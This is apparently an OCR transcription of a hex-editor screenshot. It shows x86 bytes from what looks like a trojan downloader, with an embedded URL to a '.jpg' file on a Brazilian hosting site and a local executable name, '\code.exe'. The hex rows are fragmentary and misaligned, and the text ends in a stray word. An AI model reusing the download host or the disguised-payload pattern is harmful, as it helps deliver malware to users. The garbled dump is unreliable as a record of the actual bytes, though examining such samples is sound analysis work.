 6A-00 8D 45 D8-8B 0D B0 A8-40 00
00-E8 2B B9 FF-FF 53 68 18-80 40 00 6A
33 C0-5A 59 59 64-89 10 68 B8
BA 06-00 00 00 E8-68 B6 FF FF
B0-FF FF EB EB-5E 5B E8 45-B5 FF FF 00
FF-39 00 00 00-68 74 74 70-3A 2F 2F 70 9 http://p
6E-61 73 2E 74-65 72 72 61-2E 63 6F 6D aginas.terra.com
2F-65 64 75 63-61 63 61 6F-2F 61 73 64 .br/educacao/asd
64-67 2F 61 63-69 64 78 31-30 2E 6A 70 gffdg/acidx10.jp
FF-00 00 00 00-F6 FF FF FF-5C 63 6F 64 g Ÿ \cod
78-65 FF FF FF-FF FF FF FF-00 00 00 00 e.exe
00-00 00 00 00-00 00 00 00-00 00 00 00
00-00 00 00 00-00 00 00 00-00 00 00 00
00-00 00 00 00-00 00 00 00-00 00 00 00
00-00 00 00 00-00 00 00 00-00 00 00 00
00-00 00 00 00-00 00 00 00-00 00 00 00
00-00 00 00 00-00 00 00 00-00 00 00 00
00-00 00 00 00-00 00 00 00-00 00 00 00
00-00 00 00 00-00 00 00 00-00 00 00 00
00-00 00 00 00-00 00 00 00-00 00 00 00
ODISEA